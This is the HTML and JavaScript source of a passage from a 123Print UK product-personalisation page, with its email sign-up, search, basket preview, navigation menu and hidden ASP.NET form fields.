    <script type="text/javascript" src="/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82"></script><script type="text/javascript" src="/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60"></script>
    <!-- 
    The following is required for jQuery. In all 123Print applications $j will be used instead of $ for jQuery functions 
    -->
    <script type="text/javascript">
        var $j = jQuery.noConflict();

        function browserRedirect() {
            var sUserAgent = navigator.userAgent.toLowerCase();
            var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
            var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
            var bIsMidp = sUserAgent.match(/midp/i) == "midp";
            var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
            var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
            var bIsAndroid = sUserAgent.match(/android/i) == "android";
            var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
            var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
            if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
                if (document.getElementById("help_main")) {
                    $j("#help_main").hide();
                }
                if (document.getElementById("email_sign_main")) {
                    $j("#email_sign_main").hide();
                }
            }
        }

        function BuildTrustpilot(showCount, trustpiloturl, showAreaHeight) {
            if (document.getElementById("TrustpilotLandingDiv")) {
                var datas = {
                    cacheKey: "",
                    gzUrl: trustpiloturl,
                    isHorizontal: false,
                    showCount: showCount,
                    strLength: 200,
                    showAreaHeight: showAreaHeight
                };

                $j.ajax({
                    url: "/Member/MemberOperationsService.asmx/BuildTrustpilot",
                    data: JSON.stringify(datas),
                    type: 'POST',
                    contentType: 'application/json',
                    dataType: 'json',
                    success: function (data) {
                        if (data.d.length > 0) {
                            document.getElementById("TrustpilotLandingDiv").innerHTML = data.d;
                        }
                    }
                });
            }
        }

        $j(document).ready(function () {

            $j(".contact_bar .left_cv").hide();
            $j(".contact_bar .right_cv").hide();

            var buttons = { previous: $j('#jslidernews1 .button-previous'),
                next: $j('#jslidernews1 .button-next')
            };

            //            $obj = $j('#jslidernews1').lofJSidernews({ interval: 6000,
            //                easing: 'easeInOutQuad',
            //                duration: 1200,
            //                auto: true,
            //                maxItemDisplay: 5,
            //                startItem: 1,
            //                navPosition: 'horizontal', // horizontal
            //                navigatorHeight: null,
            //                navigatorWidth: null,
            //                mainWidth: 1000,
            //                buttons: buttons
            //            });

            $j(".lnkShow").on('click',function () {
                var p = $j(".help_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            $j(".lnkSignShow").on('click',function () {
                var p = $j(".email_sign_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            function emailSet(email) {
                if (email.length > 0 && email != "Enter your email here")
                    return true;
                else
                    return false;
            }

            function validateEmail(email) {
                var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                if (!emailReg.test(email)) {
                    return false;
                } else {
                    return true;
                }
            }
            emailSignup = function () {
                var email = $j('#input_box').val();
                if (emailSet(email)) {
                    if (validateEmail(email)) {
                        $j('#input_box').val('Enter your email here');
                        window.open("/Register.aspx?email=" + email);
                    }
                    else {
                        alert('The email address you provided seems invalid.');
                    }
                }
            }
            $j('#signup_button').on('click',function () {
                emailSignup();
            });

            $j('#input_box').on('keyup',function (e) {
                if (e.keyCode == 13)
                    emailSignup();
            });

            $j('#input_box').on('focusin',function () {
                if ($j(this).val() == 'Enter your email here')
                    $j(this).val('');
            });

            $j('#input_box').on('focusout',function () {
                if ($j(this).val() == '')
                    $j(this).val('Enter your email here');
            });

            browserRedirect();
        }); 
    </script>
    <!-- Body Content PlaceHolder -->
    
    
 <script type="text/javascript">
    function addfavorite() {
        if (document.all) {
            window.external.addFavorite('http://www.123print.co.uk', '123Print');
        }
        else if (window.sidebar) {
            window.sidebar.addPanel('123Print', 'http://www.123print.co.uk', "");
        } else {
            alert("Your broswer does not support Add to Favorites automatically, please use Ctrl + D to add");
        }

    }

    function signUpPop () {
        var email = document.getElementById("input_box_pop").value;
        if (emailSetPop(email)) {
            if (validateEmailPop(email)) {
                document.getElementById("input_box_pop").value="Enter your email here";
                window.open("/Register.aspx?email=" + email);
            }
            else {
                alert('The email address you provided seems invalid.');
            }
        }
    }

    function emailSetPop(email) {
        if (email.length > 0 && email != "Enter your email here")
            return true;
        else
            return false;
    }
    function validateEmailPop(email) {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if (!emailReg.test(email)) {
            return false;
        } else {
            return true;
        }
    } 
</script>
    <!-- Body -->
    <div id="help_main" class="help_main" >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkShow" class="lnkShow">
                <img src="/images/need_help_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <ul>
                <li><a href="#" class="phone" style="font-style:normal">Customer Service: Free Phone 01772 625179</a></li>
                <li><a href="#chat" onclick="javascript:openChat();" class="live_chat" style="font-style: normal">Live Help</a></li>
                <li style="border: none;"><a href="mailto:service123@123print.co.uk" class="mail"  style="font-style:normal">Email Us for Support</a></li>
            </ul>
        </div>
        <div class="add_btn">
            <a href="#" onclick="addfavorite()">
                <img src="/images/add_to_favourites.png" alt="Add to favourites" width="149" height="32" /></a></div>
    </div>
    <div id="email_sign_main" class="email_sign_main " >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkSignShow" class="lnkSignShow">
                <img src="/images/need_sign_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <table style="width: 100%; height: 100%">
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6">
                        &nbsp;
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #FF771C; font-size: 20px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        Email Sign Up
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #52504F; font-size: 15px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        For news and offers, submit your email
                    </td>
                </tr>   
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="vertical-align: bottom">
                        <div class="search_box">
                            <input type="text" class="input_box" id="input_box_pop" value="Enter your email here"
                                name="Enter your email here" onfocus="if (this.value=='Enter your email here') this.value='';"
                                onblur="if (this.value=='') this.value='Enter your email here';" style="background: url('/images/input_bg.jpg') no-repeat scroll left top rgba(0, 0, 0, 0);
                                color: #808080; font-family: Arial,Helvetica,sans-serif; font-size: 12px; border: 0 none;
                                height: 38px; line-height: 38px; width: 164px; padding-left: 5px" />
                            <div>
                                <img src="/images/search_button.jpg" width="27" height="27" alt="" border="0" style="cursor: pointer; margin-left: 5px;
                                    margin-top: 5px;" onclick="javascript:signUpPop();" />
                            </div>
                        </div>
                    </td>
                </tr> 
            </table>
        </div>
    </div>
    <div id="header">
        
        
<div class="container">
    <div class="logo">
        <a href="/">
            <img src="/images/logo.png?timestamp=20220128" width="262" height="37" alt="123Print.co.uk" />
        </a>
    </div>
    <div id="mark" class="hdr_right" style="width: auto; position: relative;">
        <div class="top_navi" style="width: auto;">
            <div class="leftnavi" style="width: auto; margin-right: 45px; *padding-left: 50px;">
                <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount"><a href='https://www.123print.co.uk/login.aspx?returnurl=Z8SWjcux0dyX8ECVdJp92YwVOnKPeEb5H4fLxgrFto8_67I0NlSSdMq2PkBwWs_zjLllceeYlLKzAOyvgnrKAg' class='myAccount'>Login</a></span>&nbsp;|&nbsp; <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder"><a href='https://www.123print.co.uk/myorders.aspx'>Reorder</a></span>&nbsp;|&nbsp;
               
                <a href="#chat" onclick="javascript:openChat();" rel="nofollow" title="Live Guide Support">Chat </a>
                &nbsp;|&nbsp; <a href="/go/Help-FAQ">Help & FAQ</a> |<span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout"></span>
            </div>
            <div id="cartQuickPreviewTrigger" class="cart_txt" style="position: relative; z-index: 5000; width: auto">
                <img class="arrow" src="/images/arrow-down.png" width="10" height="10" alt="down arrow" /><a href="/cart.aspx"
                    style="text-decoration: none;">BASKET(0) </a><span>£0.00</span>
                <div id="cartQuickPreviewPanel" class="cart_quick_preview">
                </div>
            </div>
        </div>
        <div class="top_search_box">
            <div class="field">
                <div class="left">
                    <img src="/images/field_left.png" width="4" height="25" alt="" />
                </div>
                <div class="filed_bg">
                    <input type="text" id="txtSearch" class="searchBox" maxlength="100" value="Enter Your Keywords..." onfocus="initializeSearchBox();"
                        onclick="searchWatermark('onclick');" onchange="searchWatermark('onchange');"
                        onblur="searchWatermark('onblur');" />
                </div>
            </div>
            <div id="btnSearch" class="btn">
                <a href="#">
                    <img src="/images/search_btn.png" width="24" height="25" alt="search" />
                </a>
            </div>
        </div>
        <!-- Search functions -->
        <script type="text/javascript">

            // Fields
            var textField = document.getElementById("txtSearch");
            var btnSearch = document.getElementById("btnSearch");

            // Disable text selection
            //print123.core.ui.disableSelection(btnSearch);

            // Search page
            function goToSearchPage() {

                var value = textField.value;
                var currentUrl = document.location.href;

                // Redirect
                if (value != "") {
                    document.location.href = "/" + encodeURIComponent(value) + "+printing";
                }
            }

            // Set Email Watermark
            function searchWatermark(state) {

                var activefn = function () { goToSearchPage(); };
                var inactivefn = function () { return false; };

                var value = textField.value;
                var defaultval = "Enter Your Keywords...";

                // Evaluate
                // OnLoad
                if (state === 'onload') {
                    // Get keyword
                    var searchTerm = print123.core.location.query.getValue("searchTerm");

                    if (searchTerm !== null) {
                        textField.value = unescape(searchTerm);
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                    else if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnClick
                else if (state === 'onclick') {
                    if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnBlur
                else if (state === 'onblur') {
                    if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnChange
                else if (state === 'onchange') {
                    if (value === "") {
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else {
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                }
            }
            // Start Up Function 
            //searchWatermark('onload');

            // On Load
            function initializeSearchBox() {

                // Set Listener
                print123.core.event.register(this);

                // Suppress Enter Keypress
                print123.forms.ui.suppressKeypressOnForm(13);

                // Add search button click event       
                print123.core.event.addHandler(textField, "keyup", function (oEvt) {
                    searchWatermark("onchange");
                    if (oEvt.keyCode === 13) {
                        goToSearchPage();
                    }
                });
            }

        </script>
    </div>
</div>
<script type="text/javascript" src="/CartProcess/js/QuickPreview.js?201405"></script>
<script type="text/javascript">
    function ChangeStatus() {
        var mark = "0";
        //alert(mark);
        if (mark == "0") {
            var oMyAccountOperationsService = new Print123Site.MyAccountOperations.MyAccountOperationsService();

            var fnAccountSuccess = function (oResult, oUserContext, sMethodName) {
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myaccount.aspx' class='myAccount'> Hi,<span style=\"text-transform:capitalize;\">" + oResult.CustomerInfo.FirstName + "</span></a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "login.aspx?action=logoff&returnurl=" + "14KV0cEif17RC-J6BJViKnCMKM2NzaGIjikbSVQ1EJJCniseBojcUB4ZM6k4sj2WXPTFn_bAJpe-V9RaEwU1f7kTLE8IkXRjldHZr9Ay4sc" + "'>Logout</a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myorders.aspx" + "'>My Account | Reorder</a>" + " | " + "<a href='" + "https://www.123print.co.uk/" + "mydesigns.aspx" + "'>My Designs</a>";
            }

            var fnAccountFail = function (oResult, oUserContext, sMethodName) {
            }

            oMyAccountOperationsService.GetCustomerInfo2(fnAccountSuccess, fnAccountFail, null);
        }
    }
    function updateCartPreview(oResult) {

        if (oResult.XCart != null) {
            var customerDesignUrl = "\customer-designs";
            var cartItems = oResult.XCart.ProductCartItems;
            var cartitemCount = oResult.XCart.CartItemCount;
            if (cartitemCount > 0) {
                var oUl = $j("<ul style='float:left;'></ul>");
                var step = 0;
                var timespan = (new Date()).valueOf();
                for (var i = 0; i < cartItems.length; i++) {
                    if (step > 2) {
                        break;
                    }
                    var oLi = $j("<li style='float:left; border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                    var cartItem = cartItems[i];
                    if (cartItem.CartItemInfo.IsFreeEnvelope) {
                        continue;
                    }
                    var oDocInfo = cartItem.DocInfo;
                    var sImageSizeCode = "M";
                    var sImgQuery = "";
                    var sImgUrl = "";
                    var sName = "";
                    if (cartItem.CartItemInfo.IsBundle) {
                        sName = cartItem.BundleInfo.Name;
                        sImgUrl = "/" + cartItem.BundleInfo.LandingImage;
                    } else {
                        if (oDocInfo != null) {
                            //sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                            //sImgUrl = "/DocumentImage.axd" + sImgQuery + "&" + (new Date).getTime();

                            sImgUrl = customerDesignUrl + "\\" + oDocInfo.ID.substr(0, 7) + "\\" + oDocInfo.ID + "-" + oDocInfo.KeyCustomer + "-AB.jpg?" + timespan;
                        }
                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                            sImgUrl = "/images/Placeholder2.png";
                        } else {


                            var oItemInfo = cartItem.ItemInfo;
                            if (oItemInfo != null && oItemInfo.Thumbnails) {
                                // use an item image
                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                                    oThumb = oItemInfo.Thumbnails[j];
                                    if (oThumb.ImageSize === 1) {
                                        sImgUrl = oThumb.Url + "?" + timespan;
                                    }
                                }
                            }
                        }
                        sName = cartItem.ItemInfo.Name;
                    }

                    var oImage = $j("<img style='float:left;' align='absmiddle' width='80'/>");
                    oImage.attr("src", sImgUrl);
                    var oName = $j("<div class='item_name' style='float:left;'></div>");
                    oName.html(sName);
                    oName.attr("title", sName);
                    if (!cartItem.CartItemInfo.IsBundle) {
                        var oQuantity = $j("<div class='item_quantity' style='float:left;'></div>");
                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                    }
                    var oSubtotal = $j("<div class='price' style='float:left;'></div>");
                    oSubtotal.html("£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oSubtotal.attr("title", "£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oLi.append(oImage);
                    oLi.append(oName);
                    oLi.append(oQuantity);
                    oLi.append(oSubtotal);
                    oUl.append(oLi);
                    step = step + 1;
                }

                $j("#cartQuickPreviewPanel").html("");
                $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartitemCount + ") ");
                $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(parseFloat(oResult.XCart.CartInfo.Subtotal)));

                if (cartitemCount > 3) {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td colspan='2'>You have more than three items. Please go to basket.</td></tr><tr><td colspan='2'>&nbsp;</td></tr><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }
                else {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }

                $j("#cartQuickPreviewPanel").append(oUl);
            }
        }
    }
</script>

        <div id="navi">
            
<div class="container">
    <ul id="menu" style="width: 1004px;">
        <li class="no_arrow"><a href="/">
            <img src="/images/home_icon.png" width="22" height="18" alt="Home" /></a></li>
        <li><a href='/business-cards'>Business Cards</a></li><li><a href='/promotional-products'>Promotional Products</a><div class="sub_navi"><ul><li><a href='/promotional-products/postcards'>Postcards</a></li><li class='parent_nav_item'><a href='/promotional-products/personalised-mugs'>Personalised Mugs</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/personalised-mugs/single'>Single Image</a></li><li class='no_bg'><a href='/promotional-products/personalised-mugs/wraparound'>Wraparound</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/custom-magnets'>Custom Magnets</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/custom-magnets/magnetic'>Small</a></li><li><a href='/promotional-products/custom-magnets/large'>Large</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date'>Save the Date Magnets</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/flyer-printing'>Flyers</a><div class="sub_navi bottom_level"><ul><li><a href='/dl-size-flyer_create-your-own_Design-BABAIBEH'>Small</a></li><li><a href='/a5-flyer_create-your-own_Design-BABAIBEF'>Medium</a></li><li class='no_bg'><a href='/a4-flyer_create-your-own_Design-BABAIBEG'>Large</a></li></ul></li><li><a href='/keyrings'>Keyrings & Letter Openers</a></li></ul></li><li><a href='/business-stationery'>Business Stationery</a><div class="sub_navi"><ul><li><a href='/business-stationery/return-address-labels'>Return Address Labels</a></li><li><a href='/business-stationery/rubber-stamps'>Rubber Stamps</a></li><li class='parent_nav_item'><a href='/business-stationery/note-pads'>Note Pads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/note-pads/compact-note-pads'>Compact</a></li><li class='no_bg'><a href='/business-stationery/note-pads/large-note-pads'>Large</a></li></ul></li><li class='parent_nav_item'><a href='/business-stationery/letterheads'>Letterheads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/letterheads/full-colour'>Full Colour</a></li><li><a href='/business-stationery/letterheads/raised-print'>Raised Ink</a></li><li class='no_bg'><a href='/business-stationery/letterheads/recycled'>Recycled</a></li></ul></li><li><a href='/business-stationery/appointment-cards'>Appointment Cards</a></li><li><a href='/business-stationery/compliment-slips'>Compliment Slips</a></li><li class='parent_nav_item'><a href='/business-stationery/envelopes'>Envelopes</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/envelopes/dl'>DL Bright White</a></li><li class='no_bg'><a href='/business-stationery/envelopes/recycled'>DL Recycled</a></li></ul></li><li><a href='/greeting-cards/thank-you-cards'>Thank You Cards</a></li><li class='no_bg'><a href='/business-stationery/loyalty-cards'>Loyalty Cards</a></li></ul></li><li><a href='/wedding-stationery'>Wedding Stationery</a><div class="sub_navi"><ul><li><a href='/wedding-stationery/invitations'>Wedding Invitations</a></li><li class='parent_nav_item'><a href='/wedding-stationery/save-the-date'>Save the Date</a><div class="sub_navi bottom_level"><ul><li><a href='/wedding-stationery/save-the-date/cards'>Small Cards</a></li><li><a href='/wedding-stationery/save-the-date/standard-sized-postcards'>Medium Postcards</a></li><li><a href='/wedding-stationery/save-the-date/large-postcards'>Large Postcards</a></li><li><a href='/wedding-stationery/save-the-date/magnets'>Small Magnets</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date/large-magnets'>Large Magnets</a></li></ul></li><li><a href='/wedding-stationery/hen-night-invitations'>Hen Night Invitations</a></li><li><a href='/wedding-stationery/reply-cards'>Reply Cards</a></li><li><a href='/wedding-stationery/thank-you-cards'>Thank You Cards (Landscape)</a></li><li><a href='/wedding-stationery/square-wedding-invitations'>Square Wedding Invitations</a></li><li class='no_bg'><a href='/wedding-stationery/wedding-thank-you-cards-portrait-'>Thank You Cards (Portrait)</a></li></ul></li><li><a href='/cards-and-invitations'>Cards & Invites</a><div class="sub_navi"><ul><li class='parent_nav_item'><a href='/party-invitations'>Party Invitations</a><div class="sub_navi bottom_level"><ul><li><a href='/party-invitations/large-party-invitations'>Large ( 203mm X 127mm )</a></li><li class='no_bg'><a href='/party-invitations/standard-party-invitations'>Medium (143mm X 102mm )</a></li></ul></li><li><a href='/greeting-cards/birthday-cards'>Birthday Cards</a></li><li class='parent_nav_item'><a href='/christmas-cards'>Christmas Cards</a><div class="sub_navi bottom_level"><ul><li><a href='/christmas-cards/all'>View All Cards</a></li><li><a href='/christmas-cards/all/christmas-traditional'>Traditional</a></li><li><a href='/christmas-cards/photo-christmas-cards'>Photo Upload</a></li><li><a href='/christmas-cards/all/contemporary'>Modern Cards</a></li><li><a href='/christmas-cards/all?orientation=vertical'>Vertical Cards</a></li><li><a href='/christmas-cards/personalised-christmas-cards-160x160'>Square Christmas Cards</a></li><li><a href='/christmas-cards/vertical-holiday-cards'>Christmas Cards</a></li></ul></li></ul></li><li><a href='/business-bundle'>Business Start up offers</a></li>
        <li><a class="no_arrow" href="/go/products">All Products </a></li>
        <li class="no_bg quote_button" style="float: right;"><a onclick="openPriceQuotePopup(0);" style="cursor: pointer;">Check Prices</a></li>
    </ul>
</div>

        </div>
    </div>
    <div id="wrapper">
        <div class="container">
            
            
        
    <link rel="stylesheet" type="text/css" href="/ClientControls/css/forms.css" />
    <script type="text/javascript" src="/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684"></script>

    <!-- Detect Cookie Support -->
    <script type="text/javascript">
        if (!print123.core.client.cookieSupport) { document.location = "/ErrorCookie.aspx"; }
    </script>
    <!-- Body -->
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_body1">
	
        <div id="wrapper">
            <div class="container">
                <!-- Breadcrumbs -->
                <div class="b_crum_main">
                    <div class="you_here">
                        You are here</div>
                    <div class="b_crum">
                        <ul>
                            <li style="padding: 10px 17px;"><a href="/">
                                <img src="images/bred_home.png" style="width:13px; height:13px" alt="Home" /></a></li>
                            <li><a class="visited"><span>1</span> Choose a Design</a></li>
                            <li><a class="current"><span>2</span> Personalise</a></li>
                            <li style="background: none;"><a><span>3</span> Checkout</a></li>
                        </ul>
                    </div>
                </div>
                <div id="choose_opt_main" class="choose_opt_main" style="height: 1320px">
                    <div style="width: 760px; position: relative;">
                        <!-- Hidden Elements -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemID" value="100553" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignID" value="10106511" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignComboID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignComboID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDocID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDocID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtCartItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtCartItemID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSide" value="A" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtEditCustomBack" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtEditCustomBack" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtReturnURL" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtReturnURL" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSpellCheckID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSpellCheckID" value="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsShare" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsPreview" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDirectSmile" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDirectSmile" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsBundle" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsBundle" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsRecycled" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsRecycled" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocument" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocument" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtRelFrom" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtRelFrom" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowSideB" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowSideB" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowUploadTooltip" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowUploadTooltip" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsMyCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsMyCard" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtHasSample" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtHasSample" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemsForMultipleVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemsForMultipleVerse" value="False" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocHasBackSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocHasBackSide" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsSampleItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsSampleItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsFreeItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsFreeItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsComeFromMatching" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsComeFromMatching" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtMatchingProductQuantity" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtMatchingProductQuantity" />
                        <!-- Default Holiday verse. Added by Huaqiang on 09/25/2009 -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDefaultVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDefaultVerse" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignKeywords" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignKeywords" value="Florist, Flower, Petal, Yellow, Pat Yates, Illustration, Garden, Petals, Brown" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtColorItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtColorItemID" />
